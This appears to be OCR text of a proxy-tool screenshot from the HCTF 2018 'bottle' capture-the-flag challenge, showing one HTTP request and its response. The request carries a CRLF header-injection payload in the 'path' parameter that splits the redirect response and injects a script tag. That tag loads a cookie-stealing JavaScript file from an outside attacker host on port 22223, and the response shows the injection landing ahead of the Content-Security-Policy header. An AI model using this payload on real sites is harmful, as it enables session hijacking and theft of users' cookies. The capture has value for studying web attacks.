 Request
Raw Params Headers Hex
GET
/path?path=http://bottle.2018.hctf.io:/%0d%0a%0d%0a<script%20src=http://4
:22223/myjs/cookie.js></script> HTTP/1.1
Host: bottle.2018.hctf.io
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://bottle.2018.hctf.io/login
DNT: 1
Connection: close
Cookie: bottle.session=7c8242221a8a46cba9c33f29e518859d
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Server: nginx/1.10.3 (Ubuntu)
Date: Sun, 11 Nov 2018 08:36:26 GMT
Connection: close
Location: http://bottle.2018.hctf.io:/
Content-Length: 190
<script src=http:// /myjs/cookie.js></script>
Content-Length: 0
Content-Security-Policy: default-src 'self'; script-src 'self'
Content-Type: text/html; charset=UTF-8